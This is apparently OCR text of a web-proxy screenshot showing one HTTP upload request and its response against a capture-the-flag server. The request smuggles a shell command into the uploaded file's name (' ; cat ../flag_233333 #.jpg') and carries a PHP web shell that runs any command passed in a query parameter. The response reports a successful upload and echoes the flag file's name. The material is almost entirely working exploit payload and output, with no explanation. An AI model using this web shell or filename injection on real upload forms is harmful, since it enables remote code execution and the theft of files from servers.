 Go
Cancel
<
>
Target: http://47.52.152.93:20000
?
Request
Raw
Params
Headers
Hex
POST /////upllloadddd.php HTTP/1.1
Host: 47.52.152.93:20000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101
Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.52.152.93:20000/////user.php?page=m4aaannngggeee
Content-Type: multipart/form-data;
boundary=---------------------------3219105865292194117839003​17
Content-Length: 383
Cookie: PHPSESSID=85tnp3s3ml9ptt71afbaee1sq6;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520732760;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520736349
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="file"; filename=" ; cat ../flag_233333
#.jpg"
Content-Type: application/x-php
<?php
system($_GET[0]);
?>
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="submit"
Submit
-----------------------------321910586529219411783900317--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 05:16:29 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Content-Length: 82
Connection: close
Content-Type: text/html
file upload success<br />flag_233333 #.jpg<img src='data:image/png;base64,'></img>
?
<
+
>
Type a search term
0 matches
Done
293 bytes | 389 millis